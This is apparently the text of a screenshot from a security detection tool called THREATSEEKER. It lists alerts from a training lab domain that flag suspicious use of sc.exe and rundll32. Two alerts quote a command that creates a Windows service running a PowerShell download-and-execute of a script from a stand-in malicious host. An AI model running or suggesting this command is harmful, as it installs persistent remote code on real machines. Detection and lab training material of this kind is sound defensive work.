 THREATSEEKER
---Suspicious Powershell executable sc.exe detected---
Triggered by user: ATTACKDEFENSE\Administrator
Through command: "C:\Windows\system32\sc.exe" create MyService binPath= "C:\Windows\System32\cmd.exe /c powershell.exe -c IEX ((New-Object Net.
WebClient).DownloadString(" https://malicious-site.com/malware.ps1))
---Suspicious Powershell executable sc.exe detected---
Triggered by user: ATTACKDEFENSE\Administrator
Through command: "C:\Windows\system32\sc.exe" create MyService binPath= "C:\Windows\System32\cmd.exe /c powershell.exe -c IEX ((New-Object Net.
WebClient).DownloadString(" https://malicious-site.com/malware.ps1))
---Suspicious Powershell executable rundll32.exe detected---
Triggered by user: ATTACKDEFENSE\Administrator
Through command: "C:\Windows\System32\rundll32.exe" malicious.dll,EntryPoint